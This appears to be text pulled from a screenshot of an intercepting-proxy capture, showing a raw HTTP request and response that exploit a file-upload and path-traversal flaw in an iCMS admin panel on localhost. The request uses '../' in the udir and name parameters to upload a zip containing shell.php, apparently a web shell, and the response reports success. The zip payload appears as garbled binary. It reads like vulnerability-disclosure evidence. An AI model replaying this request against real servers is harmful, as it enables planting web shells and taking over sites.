 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST
/icms/admincp.php?app=files&do=IO&frame=iPHP&ext=zip&udir=../&na
me=../iCMS.APP.1-v1.1.1&watermark=false HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:  PHPSESSID=ca95b71336abf43fc6cbe47f47d49282;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1548694052;
Hm_lpvt_7b43330a4da4a6f4353e553988ee8a62=1548694052;
iCMS_iCMS_AUTH=398a4306FVqxUT7ysjCMA88LYYKGhZ7y626N9HVVCpAs3gY8X
SoqS_1uCB0ujkPfKHcltwyi8Cwz2rj6sLyJfcFi39fnbFgQueNo6q-AY3P_eZh7l
Hy2LA
Connection: close
Content-Length: 555
PK  �>N  shell.phpUX �Q\�Q\� ��/�(� ��| Mk.{;PK ( \  PK
�>N
__MACOSX/UX ��Q\��Q\� PK  �>N __MACOSX/._shell.phpUX �Q\�Q\� c`
cg`b`�MLV� V�P� �  '  q ��  � �!!AP&H�
@S �J���K,(�I��I,.)-NMII,IU )|�#0 Dg 1�PK FZ3^\�PK  �>N( \
@��shell.phpUX�Q\�Q\PK
�>N
@�AZ__MACOSX/UX��Q\��Q\PK  �>NFZ3^\� @���__MACOSX/._shell.php
UX�Q\�Q\PK  �?
HTTP/1.1 200 OK
Date: Wed, 30 Jan 2019 14:54:23 GMT
Server: Apache
X-Powered-By: PHP/7.0.31
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA
PRE COM NAV OTC NOI DSP COR"
Access-Control-Allow-Origin: http://127.0.0.1/icms
Access-Control-Allow-Headers: X-Requested-With,X_Requested_With
Content-Length: 223
Connection: close
Content-Type: text/html; charset=UTF-8
/Users/a1tm4nz/site/icms/res/../iCMS.APP.1-v1.1.1.zip{"value":".
.\/iCMS.APP.1-v1.1.1.zip","url":"http:\/\/127.0.0.1\/icms\/res\/
..\/iCMS.APP.1-v1.1.1.zip","fid":30,"fileType":"zip","image":0,"
original":"","state":"SUCCESS"}